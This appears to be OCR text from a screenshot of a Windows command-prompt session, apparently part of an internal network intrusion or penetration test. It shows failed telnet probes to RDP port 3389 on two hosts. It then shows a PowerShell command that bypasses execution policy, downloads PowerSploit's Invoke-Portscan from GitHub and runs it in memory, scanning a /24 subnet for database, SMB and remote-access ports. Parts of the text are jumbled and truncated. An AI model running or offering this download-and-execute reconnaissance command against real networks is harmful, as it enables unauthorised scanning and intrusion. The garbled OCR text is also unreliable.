 欢迎使用 Microsoft Telnet Client
Invoke-Portscan.ps1 v0.13 scan initiated 11/26/2019 22:03:09 as: IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Ports
Port Scanning
[ooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooooo                             ]
starting computer 218
Microsoft Telnet> exit;
无效指令。需要帮助，请键入 ?/help
Microsoft Telnet> quit
C:\Users\Administrator>telnet 192.168.10.111 3389
正在连接192.168.10.111...无法打开到主机的连接。 在端口 3389: 连接失败
C:\Users\Administrator>telnet 192.168.10.128 3389
正在连接192.168.10.128...无法打开到主机的连接。 在端口 3389: 连接失败
C:\Users\Administrator>powershell.exe -nop -exec bypass -c "IEX (New-Object Net.WebClient).DownloadString('https://raw.githubusercontent.com/PowerShellMafia/PowerSploit/master/Recon/Invoke-Portscan.ps
1');Invoke-Portscan -Hosts 192.168.10.0/24 -T 4 -ports '22,80-89,110,389,445,3389,1099,1433,2049,6379,7001,8080,1521,3306,5432'  -oA C:\Windows\temp\result.txt"